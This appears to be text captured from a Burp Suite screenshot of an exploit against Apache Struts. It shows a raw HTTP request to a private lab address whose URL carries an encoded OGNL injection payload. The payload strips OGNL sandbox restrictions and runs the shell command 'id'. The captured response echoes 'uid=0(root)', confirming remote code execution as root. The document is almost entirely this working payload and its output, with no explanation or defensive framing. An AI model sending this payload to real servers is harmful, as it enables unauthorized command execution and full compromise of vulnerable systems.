 Request
Pretty Raw \n Actions
1 GET
/index/%24%7B%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%28%
23ct%3D%23request%5B%27struts.valueStack%27%5D.context%29.%28%23cr%3D%23ct%
5B%27com.opensymphony.xwork2.ActionContext.container%27%5D%29.%28%23ou%3D%2
3cr.getInstance%28%40com.opensymphony.xwork2.ognl.OgnlUtil%40class%29%29.%2
8%23ou.getExcludedPackageNames%28%29.clear%28%29%29.%28%23ou.getExcludedCla
sses%28%29.clear%28%29%29.%28%23ct.setMemberAccess%28%23dm%29%29.%28%23a%3D
%40java.lang.Runtime%40getRuntime%28%29.exec%28%27id%27%29%29.%28%40org.apa
che.commons.io.IOUtils%40toString%28%23a.getInputStream%28%29%29%29%7D/acti
onChain1.action HTTP/1.1
2 Host: 192.168.137.128:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=B9566FFB16E293E4B048CF2219443284
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302
2 Location: /index/uid=0(root) gid=0(root) groups=0(root) /register2.action
3 Content-Length: 0
4 Date: Thu, 27 May 2021 04:52:14 GMT
5 Connection: close
6
7